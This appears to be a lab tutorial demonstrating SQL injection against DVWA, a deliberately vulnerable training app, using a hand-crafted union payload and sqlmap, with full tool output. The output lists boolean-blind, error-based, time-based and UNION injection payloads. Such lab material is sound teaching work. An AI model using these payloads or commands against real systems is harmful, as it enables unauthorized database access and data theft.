SQL Injection Demo
Tools: Kali Linux
Target Application: DVWA(Damn Vulnerable Web App)

Login the DVWA website:http://10.0.0.20/dvwa/login.php

Set the Security Level to low and submit.

If the application's not sanitizing input, you can use single quote and add more SQL commands to do more and more things.
2' union select 1,2 #
We can use the Tool SQLmap to help us to do more things here.
sqlmap -u <website> --cookie="<cookie>"
Example:
We can get the cookie from the browser.

sqlmap -u "http://10.0.0.20/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=krt7j2d2ijbhhpqvhpeq59in1n"

Let's run the above commands.
SQLmap found the following injection points.
kali@kali:~$ sudo sqlmap -u "http://10.0.0.20/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=krt7j2d2ijbhhpqvhpeq59in1n"
[sudo] password for kali:
___
__H__
___ ___[,]_____ ___ ___ {1.4.7#stable}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:04:09 /2020-09-19/
[20:04:09] [INFO] testing connection to the target URL
[20:04:10] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:04:10] [INFO] testing if the target URL content is stable
[20:04:10] [INFO] target URL content is stable
[20:04:10] [INFO] testing if GET parameter 'id' is dynamic
[20:04:10] [WARNING] GET parameter 'id' does not appear to be dynamic
[20:04:10] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:04:10] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:04:10] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:05:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:05:55] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[20:05:55] [WARNING] reflective value(s) found and filtering out
[20:05:55] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:05:55] [INFO] testing 'Generic inline queries'
[20:05:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:05:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:05:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[20:05:56] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[20:05:56] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:05:56] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[20:05:56] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:05:56] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[20:05:56] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:05:56] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[20:05:56] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:05:56] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[20:05:56] [INFO] testing 'MySQL inline queries'
[20:05:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[20:05:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[20:05:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[20:05:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[20:05:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[20:05:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[20:05:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:06:06] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[20:06:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:06:06] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:06:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:06:06] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[20:06:07] [INFO] target URL appears to have 2 columns in query
[20:06:07] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[20:06:07] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 152 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=2' OR NOT 6283=6283#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=2' AND (SELECT 7746 FROM(SELECT COUNT(*),CONCAT(0x7178626b71,(SELECT (ELT(7746=7746,1))),0x7170767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Vwxk&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2' AND (SELECT 9176 FROM (SELECT(SLEEP(5)))WsBn)-- MITV&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT CONCAT(0x7178626b71,0x436c55614f67756968494d567251744c584e7072706e4655416d4847746862695559765870514874,0x7170767a71),NULL#&Submit=Submit
---
[20:06:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:06:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.0.0.20'
[*] ending @ 20:06:13 /2020-09-19/
QUICK REVIEW
- Hand crafted SQL injection works in some cases.
- Lack of input validation can make any application that uses SQL vulnerable
- SQLmap and Metasploit each make SQL injection attacks easy